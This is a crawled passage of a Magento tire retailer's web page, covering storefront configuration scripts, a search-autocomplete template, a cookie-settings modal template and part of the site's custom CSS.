{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"affirm_minicard":{"component":"Astound_Affirm\/js\/view\/minicart","config":{"template":"Astound_Affirm\/minicart\/info"}},"mp_sharecart":{"component":"Mageplaza_ShareCart\/js\/view\/minicart","config":{"componentDisabled":false}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-1.gif"
        }
    }




    </script>
<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "smautocomplete_form": {
                    "component": "Sm_AutoCompleteSearch/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Sm_AutoCompleteSearch/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "100"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Sm_AutoCompleteSearch/js/dataProvider",
                    "config": {
                        "url": "https://www.discounttires2go.tires/sm_autocompletesearch/ajax/index/"
                    }
                }
            }
        }
    }
}

</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.discounttires2go.tires\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.discounttires2go.tires\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.discounttires2go.tires\/","customerLoginUrl":"https:\/\/www.discounttires2go.tires\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcSphkmAAAAAKhCFRi8uH6bO2_Gq_Y8XzaMq_6H","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fstatic\u002Ffrontend\u002FSm\u002Fmarket_2\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","signifyd-fingerprint"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","signifyd-fingerprint"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","signifyd-fingerprint"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"gdpr\/customer\/anonymise":["customer"],"buynow\/cart\/add":["cart"],"checkout\/cart\/addgroup":["signifyd-fingerprint"],"checkout\/cart\/index":["signifyd-fingerprint"],"customer\/account\/login-post":["signifyd-fingerprint"],"customer\/account\/create-post":["signifyd-fingerprint"],"checkout\/onepage\/success":["signifyd-fingerprint"],"checkout\/onepage\/save-order":["signifyd-fingerprint"],"amasty_cart\/cart\/add":["signifyd-fingerprint"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.discounttires2go.tires\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","signifyd-fingerprint","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.discounttires2go.tires\/page_cache\/block\/render\/id\/17517\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_page","catalog_category_view_id_17517"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/tire-brands\/leao-tires\/lion-sport-a-t.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.discounttires2go.tires\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(0);
    window.AVADA_EM.shopId            = "vpB1oTzf3IqjOTAqFM1n";
    window.AVADA_EM.isTrackingEnabled = Boolean(0);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "USD";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.discounttires2go.tires\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.discounttires2go.tires\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.discounttires2go.tires\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.discounttires2go.tires\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://www.discounttires2go.tires/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=signifyd-fingerprint]": {
        "Magento_Ui/js/core/app": {"components":{"signifyd-fingerprint":{"component":"Signifyd_Connect\/js\/view\/signifyd-fingerprint"}}}    }
}
</script>
<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .actions-secondary, .product-item-info[data-container="product-list"] .image-product, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://www.discounttires2go.tires/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.discounttires2go.tires/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.discounttires2go.tires/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.discounttires2go.tires/tire-brands/leao-tires/lion-sport-a-t.html",
			"countDownNumber": 0		}
	}
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8ecdca5c36a400fb5bd13fbe4a76479","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Sm_AutoCompleteSearch/template/autocomplete.html
body_size: 491
content:
<div
    id="smsearch-autocomplete"
    class="smsearch-autocomplete"
    data-bind="visible: showPopup()"
>
    <div data-bind="visible: anyResultCount()">
        <div
            class="suggest"
            data-bind="visible: result.suggest.data().length > 0"
        >
            <h3 class="title"><!-- ko i18n: 'Suggested'--><!-- /ko --></h3>

        </div>

        <div
            class="product"
            data-bind="visible: result.product.data().length > 0"
        >
            <h3>
                <!-- ko i18n: 'Search Result(s): '--><!-- /ko -->
                <a class="see-all" data-bind="attr: {href: result.product.url}">
                   <span data-bind="text: result.product.size"></span><!-- ko i18n: 'Item(s)'--><!-- /ko -->
                </a>
            </h3>
            <ul
                id="product"
                role="listbox"
                data-bind="foreach: result.product.data"
            >
                <li>
                    <div class="product-image" data-bind="visible: image">
                        <a data-bind="attr: { href: url, title: name }">
                            <img
                                data-bind="attr: { src: image, title: name }"
                            />
                        </a>
                    </div>
                    <div
                        class="product-info"
                        data-bind="css: {noimage: !image}"
                    >
                        <div class="product-title" data-bind="visible: name">
                            <a
                                data-bind="attr: { href: url, title: name }, text: name"
                            ></a>
                        </div>
                        <div
                            class="product-reviews"
                            data-bind="html: reviews_rating, visible: reviews_rating"
                        ></div>
                        <div class="product-sku" data-bind="visible: sku">
                            <!-- ko i18n: 'SKU'--><!-- /ko -->:
                            <span data-bind="text: sku"></span>
                        </div>
                        <div
                            class="product-shortdescription"
                            data-bind="text: short_description, visible: short_description"
                        ></div>
                        <div
                            class="product-description"
                            data-bind="text: description, visible: description"
                        ></div>
                        <div
                            class="product-price"
                            data-bind="html: price, visible: price"
                        ></div>
                        <div
                            class="product-addtocart"
                            data-bind="with: add_to_cart, visible: add_to_cart"
                        >
                            <form
                                data-role="searchsuiteautocomplete-tocart-form"
                                method="post"
                                data-bind="attr: { action: formUrl}"
                            >
                                <input
                                    type="hidden"
                                    name="product"
                                    value="<?php echo $block->getProductId() ?>"
                                    data-bind="attr: { value: productId}"
                                />
                                <input
                                    type="hidden"
                                    data-bind="attr: { name: paramNameUrlEncoded, value: urlEncoded}"
                                />
                                <input
                                    name="form_key"
                                    type="hidden"
                                    data-bind="attr: { value: formKey}"
                                />
                                <button
                                    type="submit"
                                    title="Add to Cart"
                                    class="action tocart primary"
                                >
                                    <span>
                                        <!-- ko i18n: 'Add to Cart'--><!-- /ko -->
                                    </span>
                                </button>
                            </form>
                        </div>
                    </div>
                </li>
            </ul>
        </div>
    </div>

    <div class="no-result" data-bind="visible: !anyResultCount()">
        <!-- ko i18n: 'No Result'--><!-- /ko -->
    </div>
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Amasty_GdprFrontendUi/template/components/modal/cookie-settings.html
body_size: 130
content:
<div css="modalClass">
    <p class="amgdprcookie-description" if="$data.description" data-bind="html: $data.description"></p>
    <div class="amgdprcookie-main-wrapper">
        <form id="amgdprcookie-form" class="amgdprcookie-settings-form" data-amcookie-js="form-cookie">
            <div class="amgdprcookie-form-container">
                <!-- ko foreach: items -->
                <div class="amgdprcookie-cookie-container">
                    <div class="amgdprcookie-header">
                        <h3 class="amgdprcookie-caption" data-bind="text: name"></h3>
                        <div class="amgdprcookie-toggle-cookie">
                            <input class="amgdprcookie-input"
                                   type="checkbox"
                                   data-amcookie-js="field"
                                   name="groups[]"
                                   data-bind="
                                    value: groupId,
                                    attr: {id: 'switchBox-' + groupId, disabled: isEssential},
                                    checked: checked,
                                    keyboard: {
                                        13: () => { $element.checked = !$element.checked },
                                    }">
                            <label class="amgdprcookie-label" data-bind="attr: {for: 'switchBox-' + groupId}"></label>
                        </div>
                    </div>
                    <p class="amgdprcookie-text" data-bind="html: description"></p>
                    <a class="amgdprcookie-options"
                       href="#"
                       data-bind="
                            i18n: 'More Information',
                            attr: {title: $t('More Information'), 'aria-label': $t('More Information')},
                            click: $parents[1].getInformationModal.bind($parents[1], $data)">
                    </a>
                </div>
                <!-- /ko -->
            </div>
            <div class="amgdprcookie-buttons-block -settings">
                <button class="amgdprcookie-done"
                        data-role="action"
                        type="button"
                        data-bind="
                            text: settings.doneButtonText,
                            attr: {title: $t('Done')},
                            click: () => saveCookie($element, $parent)">
                </button>
            </div>
        </form>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/custom-css.css
body_size: 2862
content:
select::-ms-expand {
    display: none;
}

.home-page-24 .about-us-p {
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.66;
    color: #444;
}

.home-page-24 .attr-container .smas-container {
    padding-bottom: 1px !important;
}

.home-page-24 .shopbyvehicle-row {
    margin-top: 90px;
}

.home-page-24 .slider-container {
    margin-top: -50px;
}

/* home page search */
.home-page-24 .shopbyvehicle-container {
    margin-top: -40px !important;
}

.home-page-24 .attr-container .smas-container {
    padding: 20px;
}

.home-page-24 .search-btn {
    background-color: #FFD200;
    height: 35px;
    line-height: 25px;
    color: #111 !important;
    font-size: 120.285% !important;
    font-weight: 700;
    margin-left: -18px;
}

.home-page-24 .search-lablel {
    font-weight: bold;
    color: #FFD200;
    font-size: 14px;
}

.home-page-24 .search-section select {
    border-radius: 5px !important;
    height: 40px;
}

.home-page-24 .search-section input {
    border-radius: 5px !important;
    height: 40px;
}

.home-page-24 .search_section {
    background-color: black;
    border-radius: 10px;
    padding: 5px 20px 0px 20px;
}

@media all and (max-width: 1024px) and (min-width: 768px) {
    .home-page-24 .shopbyvehicle-row {
        margin-top: 100px;
        margin-bottom: -65px;
    }

    .home-page-24 .search-lablel {
        font-size: 10px;
    }

    .home-page-24 .search-btn {
        height: 33px;
        line-height: 33px;
        color: #111 !important;
        font-size: 100% !important;
        font-weight: 700;
        margin-left: -28px !important;
    }
}

@media (max-width: 768px) {
    .home-page-24 .search-lablel {
        font-size: 8px;
    }

    .home-page-24 [name~=zipcode] {
        margin-left: -21px;
    }

    .home-page-24 .search-btn {
        margin-left: -48px !important;
    }

    .home-page-24 .vechiclemake {
        padding-right: 0px;
    }
}

@media (max-width: 600px) {
    .home-page-24 .shopbyvehicle-row {
        margin-top: 60px;
        margin-bottom: -60px;
    }

    .home-page-24 .shopbyvehicle-container {
        margin-top: -40px !important;
    }

    .home-page-24 .attr-container .smas-container {
        padding: 20px;
    }

    .home-page-24 .search_section {
        padding: 5px 20px 1px 20px !important;
    }

    .home-page-24 [name~=zipcode] {
        margin-left: 0px !important;
    }

    .home-page-24 .search-btn {
        background-color: #FFD200;
        height: 40px;
        line-height: 40px;
        color: #111 !important;
        font-size: 120.285% !important;
        font-weight: 700;
        margin-left: 0px !important;
    }

    .home-page-24 .vechiclemake {
        padding-right: -1px !important;
    }

    .home-page-24 .search-lablel {
        font-weight: bold;
        color: #FFD200;
        font-size: 14px;
    }

    .home-page-24 .search-section select {
        height: 40px;
    }

    .home-page-24 .search-section input {
        height: 40px;
    }

    .home-page-24 .search_section {
        padding: 5px 20px 0px 20px;
    }

    .home-page-24 .field {
        padding-bottom: 5px !important;
    }
}

/* /home page search */
/* information page */
.readTireText p {
    margin-bottom: 8px !important;
}

.info-sub-heading {
    font-weight: bolder;
}

/* /information page */
/* about-us page */
#about-us-page {
    color: #444;
}

#about-us-page p {
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.66;
}

#about-us-page .phone {
    margin-bottom: 0px !important;
    font-weight: bold;
    color: rgb(255, 210, 0);
}

#about-us-page .h2 {
    margin-bottom: 0px !important;
    font-weight: bold;
}

/* /about-us page */
/* sidebar filter */
.block .block-content.filter-content .filter-options-content {
    overflow: auto !important;
    max-height: 320px;
}

.filter-options .filter-options-title {
    font-weight: 700 !important;
    color: #444 !important;
}

.filter-options-item:first-child>.filter-options-content {
    overflow: hidden !important;
}

/* /sidebar filter */
/* footer */
.footer-middle {
    padding: 10px 0px !important;
}

.footer-services {
    padding: 15px 0 0px !important;
}

.logo-footer img {
    height: 30px !important;
    width: 200px;
}

.footer-bottom .socials-wrap ul li.youtube-social a {
    background-color: #F70000 !important;
}

.footer-bottom .socials-wrap ul li.instagram-social a {
    background-color: #C83C80 !important;
}

.footer-services .sv-info p {
    text-transform: none;
}

.footer-middle .links-footer ul li {
    margin-left: 15px !important;
}

.link-list {
    display: grid !important;
}

li.li-child {
    margin-bottom: -12px;
}

li.li-header {
    margin-bottom: -10px;
}

.link-list .li-child a {
    font-size: 14px !important;
    font-weight: 600 !important;
    text-transform: none !important;

}

ul.service-list-time {
    margin-top: 15px;
}

ul.service-list-time li {
    font-size: 14px;
    font-weight: 600;
    margin-top: 5px;
    display: inline-block;
    list-style: none;
    color: #212529;
}

.product-info-main .price-box .price {
    font-weight: 600;
}

.product-info-main .price-box .price::before {
    content: 'Sale Price: ';
}

/* /footer */
@media(max-width : 768px) {
    .breadcrumbs {
        padding: 0px 0 0;
        margin-bottom: 0;
    }
}

.checkout-agreements-block .action {
    background-color: #fff !important;
    color: #444 !important;
}

.checkout-agreements-block .action:hover {
    background-color: #fff !important;
}

.privacy-tbl,
.privacy-tbl tr,
.privacy-tbl td,
.privacy-tbl th {
    border: 1px solid #2222 !important;
}

ul.faq-top-list li {
    font-size: 18px;
    font-weight: 600;
}

ul.faq-child-list li {
    font-size: 16px !important;
    font-weight: 400 !important;
}

ul.faq-child-list {
    list-style: inside;
    margin-bottom: 20px;
}

/* financing page */
#financing-page .financing-icon {
    width: 160px;
}

#financing-page h1.buy-h1,
h1.pay-h1 {
    font-weight: 800;
    color: #E7B521;
}

#financing-page h1.buy-h1 {
    color: #E7B521;
}

#financing-page span.buy-now {
    background-color: #E7B521;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
}

#financing-page h1.pay-h1 {
    color: #444;
}

#financing-page span.pay-later {
    background-color: #444;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
}

#financing-page .financing-h1 {
    font-weight: 700;
}

#financing-page p {
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.66;
}

/* /financing page */
.tire-brand-name {
    font-family: auto;
}

/* removing discount code from checkout page */
.checkout-index-index .payment-option._collapsible.opc-payment-additional.discount-code {
    display: none;
}

.cart-summary #block-discount {
    display: none;
}

/* /removing discount code from checkout page */

/* home page quick search */
.quick-row-size .col-md-2 {
    margin-bottom: 10px;
}

.quick-row-size .col-md-2 h4 {
    font-weight: 700;
    cursor: pointer;
    color: #444;
}

.quick-row-size .col-md-2 h4:hover {
    color: rgb(255, 210, 0);
}

/* /home page quick search */
/* Cms page grid */
ol.product-items.widget-product-grid {
    display: flex;
    flex-flow: wrap;
    list-style-type: none;
}

.pager .pages .label {
    clip: rect(0, 0, 0, 0);
    height: 1px;
    overflow: hidden;
    position: absolute;
    width: 1px;
}

.pager .pages-items li.item {
    font-size: 1.2rem;
    letter-spacing: normal;
    margin: 0 12px 0 0;
    display: inline-block;
}

.pager .items.pages-items {
    text-align: right;
}

/* /Cms page grid */
/* product page affirm text */
div#als_pdp {
    margin-top: -77px;
    font-size: 20px;
    color: #3604a9;
}

span.affirm-ala-price {
    font-weight: bold;
}

@media(max-width : 1024px) {
    div#als_pdp {
        font-size: 17px;
    }
}

/* /product page affirm text */

/* cart button */
.cart-container .cart.main.actions .action {
    color: #444 !important;
}

.cart-container .cart.main.actions .action:hover {
    color: #fff !important;
}

button.action.primary.checkout {
    color: #444 !important;
    font-weight: 500;
}

button.action.primary.checkout:hover {
    color: #fff !important;
}

/* cart button */

/* checkout address */

.checkout-index-index .additional-options .checkout-agreements .action-show {
    color: #006bb4 !important;
}

.amcheckout-step-container .primary .action.checkout,
.amcheckout-step-container .action.checkout.amasty {
    padding: 5px 30px !important;
    background: #ffd200;
}

.amcheckout-step-container .primary .action.checkout,
.amcheckout-step-container .action.checkout.amasty:hover {
    color: #111 !important;
}

.am-checkout.-modern .authentication-wrapper .action-auth-toggle {
    padding: 5px 20px !important;
    background: #ffd200;
    color: #111 !important;
}

/* .checkout-agreement.field.choice.required {
    margin-left: -30px !important;
} */

/* .checkout-agreements-block {
    margin-left: 25px !important;
    margin-top: 20px !important;
} */

.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content {
    padding: 0 20px 0 20px !important;
}

.amcheckout-step-container .checkout-agreement>.label {
    display: inline-flex !important;
    font-size: 12px !important;
}

/* /checkout address */
/* bran-model lookbook */
.loobook-container .cover-section .lookbook-cover {
    width: 100%;
}

.loobook-container .cover-section .cover-wrap {
    line-height: 0;
    border: 1px solid #eee;
}

.loobook-container .cover-section .after-cover {
    background-color: #fff;
    border: 1px solid #e9eaec;
    margin-bottom: 20px;
}

.loobook-container .cover-section .after-cover .thumb-section {
    min-height: 45px;
    position: relative;
}

.loobook-container .cover-section .after-cover .thumb-section .lookbook-img-wrap {
    position: absolute;
    left: 15px;
    bottom: 10px;
    width: 100%;
    box-shadow: none;
}

.loobook-container .lookbook-img-wrap {
    border-color: #e9eaec;
    background: #ffffff;
}

.loobook-container .lookbook-img-wrap {
    line-height: 0;
    border: 1px solid;
    padding: 4px 4px;
    border-radius: 3px;
    display: block;
    box-shadow: -1px 3px 3px #d7d6d6;
}

.loobook-container .lookbook-img-wrap .lookbook-image {
    border: 1px solid #e9eaec;
    width: 100%;
    height: 100px !important;
}

/* /bran-model lookbook */

/* tires-brand */
.brand-img {
    border-radius: 10px;
    width: 196px;
    height: 116px;
    border: 6px solid #f3f3f3;
}

.brand-img:hover {
    border-color: #ffd200;
    border-width: 4px;
    border-style: outset;
    transform: scale(1.2);
}

.brand-heading {
    font-weight: 800;
    color: #444;
}

a.btn-view-all {
    background-color: #ffd200;
    color: #444 !important;
    font-weight: 700;
    padding: 8px 20px;
}

@media(max-width : 768px) {
    .brand-heading {
        font-weight: 600;
        font-size: 30px;
        margin-bottom: 15px;
    }

    .amcheckout-step-container .checkout-agreement>.label {
        display: inline-flex !important;
        font-size: 10px !important;
    }

    .footer-middle .links-footer {
        float: left !important;
    }

    .links-footer ul {
        display: inline-grid;
    }
}

source.mark-lazy.brand-img.zoom {
    display: none;
}

/* /tires-brand */
.amcheckout-step-container input[type='checkbox']+label:hover:before,
.amcheckout-step-container input[type='radio']+label:hover:before,
.amcheckout-step-container input[type='checkbox']:checked+label:before,
.amcheckout-step-container input[type='radio']:checked+label:before {
    border-color: #ffd200 !important;
    box-shadow: 0 2px 4px rgb(63 156 215 / 40%);
}

/* checkout acima */
.acima-pre-approval-link {
    color: rgb(0, 73, 135) !important;
    font-size: 18px;
    font-weight: 500;
    font-family: 'icons-blank-theme';
}

.acima-pre-approval-img {
    width: 100px;
}

.pre-approval-button-acima-credit-container {
    margin-bottom: 30px;
